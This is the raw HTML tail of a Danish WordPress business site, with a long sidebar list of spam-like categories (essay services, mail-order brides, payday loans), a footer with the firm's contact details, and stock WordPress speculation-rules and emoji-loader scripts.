	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
